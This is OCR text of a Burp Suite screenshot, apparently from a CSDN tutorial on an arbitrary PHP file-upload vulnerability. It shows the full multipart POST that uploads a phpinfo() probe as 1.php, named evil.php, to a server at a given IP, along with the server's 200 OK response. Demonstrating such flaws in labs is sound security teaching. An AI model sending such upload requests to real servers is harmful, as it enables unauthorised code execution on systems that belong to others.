 Send Cancel < ▼ > ▼ Target
修改好后发送
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:8080/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------32372196958489
12 Content-Length: 320
13
14 -----------------------------32372196958489
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------32372196958489
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23
24 -----------------------------32372196958489--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jun 2023 12:29:27 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
CSDN @Dao-道法自然